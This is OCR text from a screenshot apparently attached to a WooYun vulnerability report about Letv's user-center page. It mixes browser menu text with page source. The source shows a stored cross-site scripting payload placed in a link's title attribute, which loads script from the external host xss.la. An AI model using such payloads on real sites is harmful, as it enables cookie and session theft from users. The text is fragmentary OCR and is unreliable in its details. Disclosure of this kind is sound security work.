 用户中心 - Windows Internet Explorer
http://my.letv.com/my_home.php
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
连衣裙 - 最热单品 - ... 建议网站 获取更多附加模块
Letv乐视网 女人帮
WooYun.org | 提交漏洞 - Wind
http://www.wooyun.or
文件(F) 编辑(E) 查看(V) 收藏
连衣裙 - 最热单品 - ...
问题厂商： 乐视网
漏洞类型： 应用程序
漏洞标题： 乐视网用
p://my.letv.com/my_home.php - 原始源
编辑(E) 格式(O)
</script>
<div class="userWarp">
<div class="warpL">
<div class="navArea" data-itemhldr="a" data-statectn="menu">
<h1 class="fl"><a href="/my_home.php" title="<ScripT src=http://xss.la/gtO/me></ScriPT>"><Scrip src=...</a> </h1>
<div class="Unav">
<a class="active" href="/my_home.php">我的乐视</a><span>|</span>
<a href="/video.php">片库</a><span>|</span>
<a href="/my_feed.php">动态</a><span>|</span>
<a href="/my_video.php?action=special">精选集</a><span>|</span>
<!-- a href="/my_video.php?action=downlist" >下载</a><span>|</span-->
<a href="/my_task.php">任务</a><span>|</span>
www.wooyun.org